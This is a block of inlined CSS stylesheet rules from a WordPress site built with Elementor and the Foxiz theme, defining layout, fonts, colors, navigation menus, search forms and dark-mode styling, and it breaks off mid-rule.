.elementor-element.elementor-element-7423959.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2018 .elementor-element.elementor-element-2959dfc.elementor-column>.elementor-widget-wrap,.elementor-2018 .elementor-element.elementor-element-7423959.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-2018 .elementor-element.elementor-element-125b864 .elementor-column-gap-custom .elementor-column>.elementor-element-populated,.elementor-2018 .elementor-element.elementor-element-1afb7fe .elementor-column-gap-custom .elementor-column>.elementor-element-populated,.elementor-2018 .elementor-element.elementor-element-8a55fa5 .elementor-column-gap-custom .elementor-column>.elementor-element-populated{padding:20px}.elementor-2018 .elementor-element.elementor-element-1d2d9ae .the-logo img{max-width:285px;width:285px}.elementor-2018 .elementor-element.elementor-element-1d2d9ae .the-logo{text-align:center}.elementor-2018 .elementor-element.elementor-element-1afb7fe{border-style:solid;border-width:1px 0;border-color:#88888888;margin-top:0;margin-bottom:0;padding:10px 0}.elementor-2018 .elementor-element.elementor-element-24b5d84>.elementor-element-populated{margin:0 200px 0 0;--e-column-margin-right:200px;--e-column-margin-left:0px;padding:0}.elementor-2018 .elementor-element.elementor-element-3f6a106{color:#fff;font-family:"Cabin",Sans-serif;font-size:17px;font-weight:400}.elementor-2018 .elementor-element.elementor-element-cb87841 .heading-title>*{font-size:17px}.elementor-2018 .elementor-element.elementor-element-cb87841 .light-scheme .heading-title,.elementor-2018 .elementor-element.elementor-element-cc86f01 .light-scheme .heading-title{--heading-color:#aaa}.elementor-2018 .elementor-element.elementor-element-cb87841>.elementor-widget-container{margin:0 0-10px}.elementor-2018 .elementor-element.elementor-element-a19b6cb .sidebar-menu a>span,.elementor-2018 .elementor-element.elementor-element-ea1708c .sidebar-menu a>span{color:#fff}.elementor-2018 .elementor-element.elementor-element-a19b6cb .sidebar-menu a:hover>span,.elementor-2018 .elementor-element.elementor-element-ea1708c .sidebar-menu a:hover>span{color:#aaa}.elementor-2018 .elementor-element.elementor-element-a19b6cb .sidebar-menu a,.elementor-2018 .elementor-element.elementor-element-ea1708c .sidebar-menu a{font-family:"Syne",Sans-serif;font-size:13px;font-weight:700}.elementor-2018 .elementor-element.elementor-element-cc86f01 .heading-title>*{font-size:17px}.elementor-2018 .elementor-element.elementor-element-cc86f01 .heading-title{--heading-color:#000}.elementor-2018 .elementor-element.elementor-element-cc86f01>.elementor-widget-container{margin:0 0-10px}.elementor-2018 .elementor-element.elementor-element-ea1708c .sidebar-menu{text-align:left}.elementor-2018 .elementor-element.elementor-element-8a55fa5>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-2018 .elementor-element.elementor-element-5fc28d1{color:#aaa;font-family:"Cabin",Sans-serif;font-size:14px;font-weight:400}.elementor-2018 .elementor-element.elementor-element-72552d6.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-2018 .elementor-element.elementor-element-1006626 .heading-title>*{font-size:14px}.elementor-2018 .elementor-element.elementor-element-1006626 .light-scheme .heading-title{--heading-color:#aaa}.elementor-2018 .elementor-element.elementor-element-1006626>.elementor-widget-container{margin:0 10px 0 0}.elementor-2018 .elementor-element.elementor-element-1006626,.elementor-2018 .elementor-element.elementor-element-55fddb6{width:auto;max-width:auto}.elementor-2018 .elementor-element.elementor-element-55fddb6 .header-social-list{color:#fff}@media (max-width:1024px){.elementor-2018 .elementor-element.elementor-element-a61bf12>.elementor-shape-top svg{height:70px}.elementor-2018 .elementor-element.elementor-element-a61bf12{padding:40px 0 0}.elementor-2018 .elementor-element.elementor-element-24b5d84>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}}@media (max-width:767px){.elementor-2018 .elementor-element.elementor-element-a61bf12>.elementor-shape-top svg{height:41px}.elementor-2018 .elementor-element.elementor-element-a61bf12{padding:20px 0 0}.elementor-2018 .elementor-element.elementor-element-125b864{margin-top:0;margin-bottom:-20px}.elementor-2018 .elementor-element.elementor-element-1d2d9ae>.elementor-widget-container{margin:0}.elementor-2018 .elementor-element.elementor-element-3f6a106{font-size:14px}.elementor-2018 .elementor-element.elementor-element-88e2169,.elementor-2018 .elementor-element.elementor-element-de5cd5c{width:50%}.elementor-2018 .elementor-element.elementor-element-362cda7>.elementor-element-populated{margin:0 0-20px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-2018 .elementor-element.elementor-element-5fc28d1{text-align:center}.elementor-2018 .elementor-element.elementor-element-72552d6.elementor-column>.elementor-widget-wrap{justify-content:center}}@media (min-width:768px){.elementor-2018 .elementor-element.elementor-element-24b5d84{width:70%}.elementor-2018 .elementor-element.elementor-element-de5cd5c{width:15%}.elementor-2018 .elementor-element.elementor-element-88e2169{width:14.666%}.elementor-2018 .elementor-element.elementor-element-362cda7{width:71.016%}.elementor-2018 .elementor-element.elementor-element-72552d6{width:28.907%}}@media (max-width:1024px) and (min-width:768px){.elementor-2018 .elementor-element.elementor-element-24b5d84{width:100%}.elementor-2018 .elementor-element.elementor-element-88e2169,.elementor-2018 .elementor-element.elementor-element-de5cd5c{width:50%}}:root{--effect:all .25s cubic-bezier(.32,.74,.57,1);--timing:cubic-bezier(.32,.74,.57,1);--shadow-12:#0000001f;--shadow-2:#00000005;--round-3:3px;--height-34:34px;--height-40:40px;--padding-40:0 40px;--round-5:5px;--round-7:7px;--shadow-7:#00000012;--dark-accent:#191c20;--dark-accent-0:#191c2000;--dark-accent-90:#191c20f2;--meta-b-family:inherit;--meta-b-fcolor:#282828;--meta-b-fspace:normal;--meta-b-fstyle:normal;--meta-b-fweight:600;--meta-b-transform:none;--nav-bg:#fff;--subnav-bg:#fff;--indicator-bg-from:#ff0084;--nav-bg-from:#fff;--subnav-bg-from:#fff;--indicator-bg-to:#2c2cf8;--nav-bg-to:#fff;--subnav-bg-to:#fff;--bottom-border-color:var(--flex-gray-20);--column-border-color:var(--flex-gray-20);--audio-color:#ffa052;--excerpt-color:#666;--g-color:#ff184e;--gallery-color:#729dff;--heading-color:var(--body-fcolor);--nav-color:#282828;--privacy-color:#fff;--review-color:#ffc300;--subnav-color:#282828;--video-color:#ffc300;--nav-color-10:#28282820;--subnav-color-10:#28282820;--g-color-90:#ff184ee6;--absolute-dark:#242424;--body-family:'Oxygen',sans-serif;--btn-family:'Encode Sans Condensed',sans-serif;--cat-family:'Oxygen',sans-serif;--dwidgets-family:'Oxygen',sans-serif;--h1-family:'Encode Sans Condensed',sans-serif;--h2-family:'Encode Sans Condensed',sans-serif;--h3-family:'Encode Sans Condensed',sans-serif;--h4-family:'Encode Sans Condensed',sans-serif;--h5-family:'Encode Sans Condensed',sans-serif;--h6-family:'Encode Sans Condensed',sans-serif;--input-family:'Encode Sans Condensed',sans-serif;--menu-family:'Encode Sans Condensed',sans-serif;--meta-family:'Encode Sans Condensed',sans-serif;--submenu-family:'Encode Sans Condensed',sans-serif;--tagline-family:'Encode Sans Condensed',sans-serif;--body-fcolor:#282828;--btn-fcolor:inherit;--h1-fcolor:inherit;--h2-fcolor:inherit;--h3-fcolor:inherit;--h4-fcolor:inherit;--h5-fcolor:inherit;--h6-fcolor:inherit;--input-fcolor:inherit;--meta-fcolor:#666;--tagline-fcolor:inherit;--body-fsize:16px;--btn-fsize:12px;--cat-fsize:10px;--dwidgets-fsize:13px;--excerpt-fsize:14px;--h1-fsize:40px;--h2-fsize:28px;--h3-fsize:22px;--h4-fsize:16px;--h5-fsize:14px;--h6-fsize:13px;--headline-fsize:45px;--input-fsize:14px;--menu-fsize:17px;--meta-fsize:13px;--submenu-fsize:13px;--tagline-fsize:28px;--body-fspace:normal;--btn-fspace:normal;--cat-fspace:.07em;--dwidgets-fspace:0;--h1-fspace:normal;--h2-fspace:normal;--h3-fspace:normal;--h4-fspace:normal;--h5-fspace:normal;--h6-fspace:normal;--input-fspace:normal;--menu-fspace:-.02em;--meta-fspace:normal;--submenu-fspace:-.02em;--tagline-fspace:normal;--body-fstyle:normal;--btn-fstyle:normal;--cat-fstyle:normal;--dwidgets-fstyle:normal;--h1-fstyle:normal;--h2-fstyle:normal;--h3-fstyle:normal;--h4-fstyle:normal;--h5-fstyle:normal;--h6-fstyle:normal;--input-fstyle:normal;--menu-fstyle:normal;--meta-fstyle:normal;--submenu-fstyle:normal;--tagline-fstyle:normal;--body-fweight:400;--btn-fweight:700;--cat-fweight:700;--dwidgets-fweight:600;--h1-fweight:700;--h2-fweight:700;--h3-fweight:700;--h4-fweight:700;--h5-fweight:700;--h6-fweight:600;--input-fweight:400;--menu-fweight:600;--meta-fweight:400;--submenu-fweight:500;--tagline-fweight:400;--flex-gray-15:#88888826;--flex-gray-20:#88888833;--flex-gray-40:#88888866;--flex-gray-7:#88888812;--indicator-height:4px;--nav-height:60px;--absolute-light:#ddd;--solid-light:#fafafa;--em-mini:.8em;--rem-mini:.8rem;--transparent-nav-color:#fff;--swiper-navigation-size:44px;--tagline-s-fsize:22px;--em-small:.92em;--rem-small:.92rem;--bottom-spacing:35px;--box-spacing:5%;--el-spacing:12px;--heading-sub-color:var(--g-color);--body-transform:none;--btn-transform:none;--cat-transform:uppercase;--dwidgets-transform:none;--h1-transform:none;--h2-transform:none;--h3-transform:none;--h4-transform:none;--h5-transform:none;--h6-transform:none;--input-transform:none;--menu-transform:none;--meta-transform:none;--submenu-transform:none;--tagline-transform:none;--absolute-white:#fff;--solid-white:#fff;--absolute-white-0:#ffffff00;--absolute-white-90:#fffffff2;--max-width-wo-sb:100%}.light-scheme{--shadow-12:#00000066;--shadow-2:#00000033;--shadow-7:#0000004d;--dark-accent:#0e0f12;--dark-accent-0:#0e0f1200;--dark-accent-90:#0e0f12f2;--meta-b-fcolor:#fff;--nav-bg:#131518;--subnav-bg:#191c20;--nav-bg-from:#131518;--subnav-bg-from:#191c20;--nav-bg-to:#131518;--subnav-bg-to:#191c20;--bcrumb-color:#fff;--excerpt-color:#ddd;--heading-color:var(--body-fcolor);--nav-color:#fff;--subnav-color:#fff;--nav-color-10:#ffffff15;--subnav-color-10:#ffffff15;--body-fcolor:#fff;--h1-fcolor:#fff;--h2-fcolor:#fff;--h3-fcolor:#fff;--h4-fcolor:#fff;--h5-fcolor:#fff;--h6-fcolor:#fff;--headline-fcolor:#fff;--input-fcolor:#fff;--meta-fcolor:#bbb;--tagline-fcolor:#fff;--flex-gray-15:#88888840;--flex-gray-20:#8888884d;--flex-gray-7:#88888818;--solid-light:#333;--heading-sub-color:var(--g-color);--solid-white:#191c20}body:not([data-theme=dark]) [data-mode=dark]{display:none!important}a,div,form,h1,h3,h4,html,label,li,p,span,ul{font-family:inherit;font-size:100%;font-weight:inherit;font-style:inherit;line-height:inherit;margin:0;padding:0;vertical-align:baseline;border:0;outline:0}body,html{font-size:var(--body-fsize)}body{font-family:inherit;font-size:100%;font-weight:inherit;font-style:inherit;padding:0;vertical-align:baseline;border:0;outline:0;font-family:var(--body-family);font-weight:var(--body-fweight);font-style:var(--body-fstyle);line-height:1.7;display:block;margin:0;letter-spacing:var(--body-fspace);text-transform:var(--body-transform);color:var(--body-fcolor)}html{overflow-x:hidden;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;text-size-adjust:100%}*,:after,:before{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.site-outer,.site-wrap{position:relative;display:block}.site-outer,body{background-color:var(--solid-white)}.site-outer{max-width:100%}.site-wrap{margin:0;padding:0;z-index:1;min-height:45vh}a,input{color:inherit}input{overflow:visible;text-transform:none;outline:0!important}[type=checkbox]{box-sizing:border-box;padding:0}a{text-decoration:none;background-color:transparent}img{max-width:100%;height:auto;vertical-align:middle;border-style:none;-webkit-object-fit:cover;object-fit:cover}svg:not(:root){overflow:hidden}[type=submit]{-webkit-appearance:button}[type=submit]::-moz-focus-inner{padding:0;border-style:none}[type=submit]:-moz-focusring{outline:ButtonText dotted 1px}:-webkit-autofill{-webkit-box-shadow:0 0 0 30px #fafafa inset}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}input:disabled{opacity:.5;background-color:#ffcb3330}h1{font-family:var(--h1-family);font-size:var(--h1-fsize);font-weight:var(--h1-fweight);font-style:var(--h1-fstyle);line-height:var(--h1-fheight,1.2);letter-spacing:var(--h1-fspace);text-transform:var(--h1-transform);color:var(--h1-fcolor)}.h3,h3{font-family:var(--h3-family);font-size:var(--h3-fsize);font-weight:var(--h3-fweight);font-style:var(--h3-fstyle);line-height:var(--h3-fheight,1.3);letter-spacing:var(--h3-fspace);text-transform:var(--h3-transform)}h3{color:var(--h3-fcolor)}.h4,h4{font-family:var(--h4-family);font-size:var(--h4-fsize);font-weight:var(--h4-fweight);font-style:var(--h4-fstyle);line-height:var(--h4-fheight,1.45);letter-spacing:var(--h4-fspace);text-transform:var(--h4-transform)}h4{color:var(--h4-fcolor)}.h5{font-family:var(--h5-family);font-size:var(--h5-fsize);font-weight:var(--h5-fweight);font-style:var(--h5-fstyle);line-height:var(--h5-fheight,1.5);letter-spacing:var(--h5-fspace);text-transform:var(--h5-transform)}.h6{font-family:var(--h6-family);font-size:var(--h6-fsize);font-weight:var(--h6-fweight);font-style:var(--h6-fstyle);line-height:var(--h6-fheight,1.5);letter-spacing:var(--h6-fspace);text-transform:var(--h6-transform)}.p-categories{font-family:var(--cat-family);font-size:var(--cat-fsize);font-weight:var(--cat-fweight);font-style:var(--cat-fstyle);letter-spacing:var(--cat-fspace);text-transform:var(--cat-transform)}.is-meta,.meta-text,.user-form label{font-family:var(--meta-family);font-size:var(--meta-fsize);font-weight:var(--meta-fweight);font-style:var(--meta-fstyle);letter-spacing:var(--meta-fspace);text-transform:var(--meta-transform)}.is-meta{color:var(--meta-fcolor)}.meta-author{font-family:var(--meta-b-family);font-size:inherit;font-weight:var(--meta-b-fweight);font-style:var(--meta-b-fstyle);letter-spacing:var(--meta-b-fspace);text-transform:var(--meta-b-transform)}.meta-author :not(em){color:var(--meta-b-fcolor,var(--body-fcolor))}input[type=password],input[type=text]{font-family:var(--input-family);font-size:var(--input-fsize);font-weight:var(--input-fweight);font-style:var(--input-fstyle);letter-spacing:var(--input-fspace);text-transform:var(--input-transform);color:var(--input-fcolor)}.button,input[type=submit]{font-family:var(--btn-family);font-size:var(--btn-fsize);font-weight:var(--btn-fweight);font-style:var(--btn-fstyle);letter-spacing:var(--btn-fspace);text-transform:var(--btn-transform)}.main-menu>li>a{font-family:var(--menu-family);font-size:var(--menu-fsize);font-weight:var(--menu-fweight);font-style:var(--menu-fstyle);line-height:1.5;letter-spacing:var(--menu-fspace);text-transform:var(--menu-transform)}.collapse-footer-menu a,.main-menu .sub-menu>.menu-item a{font-family:var(--submenu-family);font-size:var(--submenu-fsize);font-weight:var(--submenu-fweight);font-style:var(--submenu-fstyle);line-height:1.25;letter-spacing:var(--submenu-fspace);text-transform:var(--submenu-transform);color:var(--subnav-color)}.mobile-menu>li>a,.mobile-qview a{font-family:"Encode Sans Condensed",sans-serif;font-style:normal;letter-spacing:-.02em;text-transform:none}.mobile-menu>li>a{font-size:1.1rem;font-weight:400;line-height:1.5}.mobile-qview a{font-size:16px;font-weight:600}.heading-title>*{font-family:var(--heading-family,inherit);font-size:var(--heading-fsize,inherit);font-weight:var(--heading-fweight,inherit);font-style:var(--heading-fstyle,inherit);letter-spacing:var(--heading-fspace,inherit);text-transform:var(--heading-transform,inherit)}.p-wrap .entry-summary{font-family:var(--excerpt-family,inherit);font-size:var(--excerpt-fsize);font-weight:var(--excerpt-fweight,inherit);font-style:var(--excerpt-fstyle,inherit);letter-spacing:var(--excerpt-fspace,inherit);text-transform:var(--excerpt-transform,inherit);color:var(--excerpt-color)}input[type=password],input[type=text]{line-height:22px;max-width:100%;padding:10px 20px;-webkit-transition:var(--effect);transition:var(--effect);white-space:nowrap;border:0;border-radius:var(--round-3);outline:0!important;background-color:var(--flex-gray-7);-webkit-box-shadow:none!important;box-shadow:none!important}.button,input[type=submit]:not(.search-submit){line-height:var(--height-40);padding:var(--padding-40);cursor:pointer;-webkit-transition:var(--effect);transition:var(--effect);white-space:nowrap;color:var(--absolute-white);border:0;border-radius:var(--round-3);outline:0!important;background:var(--g-color);-webkit-box-shadow:none;box-shadow:none}input[type=submit]:not(.search-submit):hover{-webkit-box-shadow:0 4px 15px var(--g-color-90);box-shadow:0 4px 15px var(--g-color-90)}.rb-container{position:static;display:block;width:100%;max-width:var(--rb-width,1280px);margin-right:auto;margin-left:auto}.edge-padding{padding-right:20px;padding-left:20px}.menu-item,.rb-section ul{list-style:none}.h3,.h4,.h5,.h6,h1,h3,h4{-ms-word-wrap:break-word;word-wrap:break-word}.icon-holder{display:flex;align-items:center}.svg-icon{width:1.5em;height:auto}.light-scheme{color:var(--body-fcolor);--pagi-bg:var(--solid-light)}input:-webkit-autofill,input:-webkit-autofill:active,input:-webkit-autofill:focus,input:-webkit-autofill:hover{transition:background-color 999999s ease-in-out 0s}.block-inner{display:flex;flex-flow:row wrap;flex-grow:1;row-gap:var(--bottom-spacing)}.is-gap-10 .block-inner{margin-right:-10px;margin-left:-10px;--column-gap:10px}.is-gap-20 .block-inner{margin-right:-20px;margin-left:-20px;--column-gap:20px}.block-inner>*{flex-basis:100%;width:100%}.block-inner>*,[class*=is-gap-]>.block-inner>*{padding-right:var(--column-gap,0);padding-left:var(--column-gap,0)}.mfp-hide{display:none!important}@font-face{font-display:swap;font-family:"ruby-icon";src:url(/wp-content/themes/foxiz/assets/fonts/icons.ttf?v=1.6.3)format("truetype"),url(/../fonts/icons.woff?v=1.6.3)format("woff"),url(/../fonts/icons.svg?v=1.6.3#ruby-icon)format("svg");font-weight:400;font-style:normal;font-display:swap}.rbi{font-family:"ruby-icon"!important;font-weight:400;font-style:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none}.rbi-search:before{content:""}.rbi-facebook:before{content:""}.rbi-twitter:before{content:""}.rbi-youtube:before{content:""}.rbi-cright:before{content:""}.header-wrap,.navbar-wrap{position:relative;display:block}.navbar-wrap{z-index:999}.header-mobile{display:none}.navbar-wrap:not(.navbar-transparent){background:var(--nav-bg);background:-webkit-linear-gradient(left,var(--nav-bg-from) 0%,var(--nav-bg-to) 100%);background:linear-gradient(to right,var(--nav-bg-from) 0%,var(--nav-bg-to) 100%)}.style-shadow .navbar-wrap:not(.navbar-transparent){-webkit-box-shadow:0 4px 30px var(--shadow-7);box-shadow:0 4px 30px var(--shadow-7)}.navbar-inner{position:relative;justify-content:space-between;max-width:100%;min-height:var(--nav-height)}.navbar-inner,.navbar-left,.navbar-right{display:flex;display:-webkit-flex;align-items:stretch;flex-flow:row nowrap}.navbar-left{flex-grow:1}.logo-wrap,.navbar-right>*{display:flex;display:-webkit-flex;align-items:center}.logo-wrap{flex-shrink:0;margin-right:20px}.the-logo a{-webkit-transition:opacity .25s var(--timing);transition:opacity .25s var(--timing)}.the-logo img{width:100%;max-width:100%}.logo-wrap,.logo-wrap a{max-height:100%}.is-image-logo.logo-wrap a{display:block}.logo-wrap img{display:block;width:auto;max-height:var(--nav-height);-webkit-transition:opacity .25s var(--timing);transition:opacity .25s var(--timing);object-fit:cover}.header-social-list>a{display:inline-flex;align-items:center;padding-right:5px;padding-left:5px}.logo-wrap a:hover img,.the-logo a:hover{opacity:.7}.navbar-right>*{position:static;height:100%}.navbar-outer .navbar-right>*{color:var(--nav-color)}.large-menu>li{position:relative;display:block;float:left}.large-menu .sub-menu{right:auto;left:0;min-width:210px}.header-dropdown,.large-menu .sub-menu,.mega-dropdown{position:absolute;top:-9999px;display:block;margin-top:20px;pointer-events:none;opacity:0}.header-dropdown,.large-menu .sub-menu{z-index:9999;visibility:hidden;list-style:none;-webkit-transition:top 0s,opacity .25s var(--timing),margin .25s var(--timing);transition:top 0s,opacity .25s var(--timing),margin .25s var(--timing);border-radius:var(--round-7)}.mega-dropdown{z-index:888;right:auto;left:-10%;overflow:hidden;min-width:180px;cursor:auto;-webkit-transition:top 0s ease .25s,opacity .25s var(--timing),margin .25s var(--timing) .25s;transition:top 0s ease .25s,opacity .25s var(--timing),margin .25s var(--timing) .25s;background:0 0;width:100vw}.mega-dropdown-inner:not(.mega-template-inner){border-radius:var(--round-7);background:var(--subnav-bg);background:-webkit-linear-gradient(left,var(--subnav-bg-from) 0%,var(--subnav-bg-to) 100%);background:linear-gradient(to right,var(--subnav-bg-from) 0%,var(--subnav-bg-to) 100%);-webkit-box-shadow:0 4px 30px var(--shadow-7);box-shadow:0 4px 30px var(--shadow-7)}.large-menu>li:hover>.sub-menu{top:calc(100% - 1px);bottom:auto;visibility:visible;max-width:1240px;margin-top:0;pointer-events:auto;opacity:1}.mega-header,.sub-menu>.menu-item a{display:flex;align-items:center;width:100%}.mega-header{flex-flow:row nowrap;margin-bottom:20px}.mega-link{display:inline-flex;align-items:center;margin-left:auto;-webkit-transition:var(--effect);transition:var(--effect)}.mega-link i{margin-left:3px}.mega-link:hover{color:var(--g-color)}.mega-link:hover i{-webkit-transform:translateX(3px);transform:translateX(3px)}.is-mega-category .block-grid-small-1 .p-wrap{margin-bottom:0}.mega-dropdown-inner{width:100%;padding:20px 20px 30px;pointer-events:auto}.main-menu-wrap{display:flex;align-items:center;height:100%}.menu-item a>span{font-size:inherit;font-weight:inherit;font-style:inherit;position:relative;display:inline-flex;letter-spacing:inherit}.main-menu>li>a{position:relative;display:flex;display:-webkit-flex;align-items:center;flex-wrap:nowrap;height:var(--nav-height);padding-right:var(--menu-item-spacing,12px);padding-left:var(--menu-item-spacing,12px);white-space:nowrap;color:var(--nav-color)}.main-menu .sub-menu{padding:10px 0;background:var(--subnav-bg);background:-webkit-linear-gradient(left,var(--subnav-bg-from) 0%,var(--subnav-bg-to) 100%);background:linear-gradient(to right,var(--subnav-bg-from) 0%,var(--subnav-bg-to) 100%);-webkit-box-shadow:0 4px 30px var(--shadow-12);box-shadow:0 4px 30px var(--shadow-12)}.sub-menu>.menu-item a{padding:7px 20px}.mega-link i,.mobile-menu-trigger i:before,.rb-search-submit i,.sub-menu>.menu-item a span{-webkit-transition:var(--effect);transition:var(--effect)}.sub-menu>.menu-item a:hover>span{color:var(--subnav-color-h,var(--g-color))}.large-menu>.menu-item.menu-item-has-children>a>span{padding-right:2px}.large-menu>.menu-item.menu-item-has-children>a:after{font-family:"ruby-icon";font-size:var(--rem-mini);content:"";-webkit-transition:-webkit-transform .25s var(--timing),color .25s var(--timing);transition:transform .25s var(--timing),color .25s var(--timing);will-change:transform}.large-menu>.menu-item.menu-item-has-children:hover>a:after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}span.menu-sub-title{line-height:1;position:absolute;top:0;left:100%;margin-left:7px;padding:2px 5px;white-space:nowrap;color:var(--subnav-color);border-radius:var(--round-3);background-color:var(--flex-gray-15)}.wnav-holder{padding-right:5px;padding-left:5px}.wnav-icon{font-size:20px}.w-header-search .header-search-form{width:340px;max-width:100%;margin-bottom:0;padding:5px}.w-header-search .search-form-inner{border:0}.rb-search-form{position:relative;width:100%}.rb-search-submit{position:relative;display:flex}.rb-search-submit input[type=submit]{padding:0;opacity:0}.rb-search-submit i{font-size:var(--em-small);line-height:1;position:absolute;top:0;bottom:0;left:0;display:flex;align-items:center;justify-content:center;width:100%;pointer-events:none}.rb-search-form .search-icon{display:flex;flex-shrink:0;justify-content:center;width:40px}.rb-search-submit:hover i{color:var(--g-color)}.search-form-inner{display:flex;align-items:center;border:1px solid var(--flex-gray-15);border-radius:var(--round-5)}.header-wrap .search-form-inner{border-color:var(--subnav-color-10)}.mobile-collapse .search-form-inner{border-color:var(--submbnav-color-10,var(--flex-gray-15))}.rb-search-form .search-text{flex-grow:1}.rb-search-form input{width:100%;padding-right:0;padding-left:0;border:0;background:0 0}.navbar-right{position:relative;flex-shrink:0}.header-dropdown-outer{position:static}.header-dropdown{right:0;left:auto;overflow:hidden;min-width:200px;background:var(--subnav-bg);background:-webkit-linear-gradient(left,var(--subnav-bg-from) 0%,var(--subnav-bg-to) 100%);background:linear-gradient(to right,var(--subnav-bg-from) 0%,var(--subnav-bg-to) 100%);-webkit-box-shadow:0 4px 30px var(--shadow-12);box-shadow:0 4px 30px var(--shadow-12)}.rb-menu>.menu-item>a:hover>span{color:var(--nav-color-h,inherit)}.burger-icon{position:relative;display:block;width:24px;height:16px;color:var(--nav-color,inherit)}.burger-icon>span{position:absolute;left:0;display:block;height:2px;-webkit-transition:all .5s var(--timing);transition:all .5s var(--timing);border-radius:2px;background-color:currentColor}.burger-icon>span:nth-child(1){top:0;width:100%}.burger-icon>span:nth-child(2){top:50%;width:65%;margin-top:-1px}.burger-icon>span:nth-child(3){top:auto;bottom:0;width:40%}.collapse-footer{padding:15px;background-color:var(--subnav-color-10)}.header-search-form{margin-bottom:20px}.header-search-form .h5{display:block;margin-bottom:10px}.collapse-footer>*{margin-bottom:12px}.collapse-footer>:last-child,.sidebar-menu>li:last-child{margin-bottom:0}.collapse-footer-menu a{color:var(--submbnav-color,var(--subnav-color))}.collapse-footer-menu-inner{display:flex;flex-flow:row wrap;gap:10px}.collapse-footer-menu-inner li{position:relative;display:flex;align-items:center;flex-flow:row nowrap}.collapse-footer-menu-inner li:not(:last-child):after{display:flex;width:3px;height:3px;margin-right:10px;margin-left:10px;content:"";opacity:.25;border-radius:100%;background-color:currentColor}.dark-mode-toggle-wrap{height:auto}.dark-mode-toggle{display:flex;align-items:center;cursor:pointer}.dark-mode-toggle-wrap:not(:first-child) .dark-mode-toggle{position:relative;margin-left:5px;padding-left:10px;border-left:1px solid var(--flex-gray-40)}.navbar-outer .dark-mode-toggle-wrap:not(:first-child) .dark-mode-toggle{border-color:var(--nav-color-10)}.dark-mode-slide{position:relative;width:40px;height:14px;border-radius:20px;background-color:var(--flex-gray-15)}.dark-mode-slide-btn{position:absolute;top:-5px;left:0;display:flex;visibility:hidden;align-items:center;justify-content:center;width:24px;height:24px;-webkit-transition:opacity .1s;transition:opacity .1s;opacity:0;border-radius:100%;background-color:var(--solid-white);-webkit-box-shadow:0 1px 4px var(--shadow-12)!important;box-shadow:0 1px 4px var(--shadow-12)!important}.svg-mode-light{color:var(--body-fcolor)}.mode-icon-dark{color:#fff;background-color:var(--g-color)}.dark-mode-slide-btn svg{width:14px;height:14px}.mode-icon-dark:not(.activated){-webkit-transform:translateX(0);transform:translateX(0)}.mode-icon-default:not(.activated){-webkit-transform:translateX(16px);transform:translateX(16px)}.navbar-outer{position:relative;z-index:110;display:block;width:100%}.header-mobile-wrap{position:relative;z-index:99;flex-grow:0;flex-shrink:0;color:var(--mbnav-color,var(--nav-color));background:var(--mbnav-bg,var(--nav-bg));background:-webkit-linear-gradient(left,var(--mbnav-bg-from,var(--nav-bg-from)) 0%,var(--mbnav-bg-to,var(--nav-bg-to)) 100%);background:linear-gradient(to right,var(--mbnav-bg-from,var(--nav-bg-from)) 0%,var(--mbnav-bg-to,var(--nav-bg-to)) 100%);-webkit-box-shadow:0 4px 30px var(--shadow-7);box-shadow:0 4px 30px var(--shadow-7)}.header-mobile-wrap .navbar-right>*{color:inherit}.mobile-logo-wrap{display:flex;flex-grow:0}.mobile-logo-wrap img{width:auto;max-height:var(--mbnav-height,42px)}.mobile-collapse-holder{display:block;overflow-y:auto;width:100%}.mobile-collapse .header-search-form{margin-bottom:15px}.mobile-collapse .rb-search-form input{padding-left:0}.mbnav{display:flex;align-items:center;flex-flow:row nowrap;min-height:var(--mbnav-height,42px)}.header-mobile-wrap .navbar-right{align-items:center;justify-content:flex-end}.mobile-toggle-wrap{display:flex;align-items:stretch}.mobile-menu-trigger{display:flex;align-items:center;padding-right:10px;cursor:pointer}.mobile-menu-trigger.mobile-search-icon{font-size:18px;padding:0 5px}.mobile-collapse{z-index:0;display:flex;visibility:hidden;overflow:hidden;flex-grow:1;height:0;-webkit-transition:opacity .7s var(--timing);transition:opacity .7s var(--timing);opacity:0;color:var(--submbnav-color,var(--subnav-color));background:var(--submbnav-bg,var(--subnav-bg));background:-webkit-linear-gradient(left,var(--submbnav-bg-from,var(--subnav-bg-from)) 0%,var(--submbnav-bg-to,var(--subnav-bg-to)) 100%);background:linear-gradient(to right,var(--submbnav-bg-from,var(--subnav-bg-from)) 0%,var(--submbnav-bg-to,var(--subnav-bg-to)) 100%)}.mobile-collapse-sections{position:relative;max-width:100%;margin-top:20px;padding-top:20px}.mobile-collapse-inner{position:relative;display:block;width:100%;padding-top:15px}.mobile-collapse-inner>:last-child{padding-bottom:90px}.mobile-menu>li>a{display:block;padding:10px 0}.mobile-qview{position:relative;display:block;overflow:auto;width:100%;border-top:1px solid var(--nav-color-10);-ms-overflow-style:none;scrollbar-width:none}.mobile-qview::-webkit-scrollbar{width:0;height:0}.mobile-collapse-sections>*,.mobile-qview-inner{display:flex;flex-flow:row nowrap}.mobile-qview a{line-height:42px;position:relative;display:block;padding:0 15px;white-space:nowrap;color:inherit}.mobile-qview a:before{position:absolute;right:15px;bottom:0;left:15px;height:4px;content:"";-webkit-transition:var(--effect);transition:var(--effect);border-radius:var(--round-3);background-color:transparent}.mobile-qview a:hover:before{background-color:var(--g-color)}.mobile-qview a>span{font-size:var(--em-small)}.mobile-collapse-sections>*{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid var(--flex-gray-15)}.mobile-collapse-sections>.mobile-social-list{align-items:center;flex-flow:row wrap}.mobile-collapse-sections>:last-child{margin-bottom:0;border-bottom:none}.mobile-social-list-title{flex-grow:1}.mobile-social-list a{font-size:16px;flex-shrink:0;padding:0 12px}.p-content,.p-wrap{position:relative}.p-content>:not(:last-child),.p-wrap>:not(:last-child){margin-bottom:var(--el-spacing)}.feat-holder{position:relative;max-width:100%}.p-categories,.p-top{display:flex;align-items:stretch;flex-flow:row 